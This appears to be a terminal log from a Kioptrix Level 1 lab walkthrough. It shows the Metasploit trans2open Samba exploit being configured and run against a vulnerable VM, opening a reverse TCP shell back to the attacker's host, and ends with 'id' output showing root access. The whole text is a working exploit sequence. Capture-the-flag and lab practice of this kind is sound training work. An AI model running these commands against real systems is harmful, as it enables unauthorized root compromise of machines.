 msf5 exploit(linux/samba/trans2open) > set lhost 192.168.0.110
lhost => 192.168.0.110
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.0.110:4444
[*] 192.168.0.108:139 - Trying return address 0xbffffdfc...
[*] 192.168.0.108:139 - Trying return address 0xbffffcfc...
[*] 192.168.0.108:139 - Trying return address 0xbffffbfc...
[*] 192.168.0.108:139 - Trying return address 0xbffffafc...
[*] Command shell session 1 opened (192.168.0.110:4444 -> 192.168.0.108:32774) at 2019-11-02 05:34:27 -0400
id
uid=0(root) gid=0(root) groups=99(nobody)
hostname
kioptrix.level1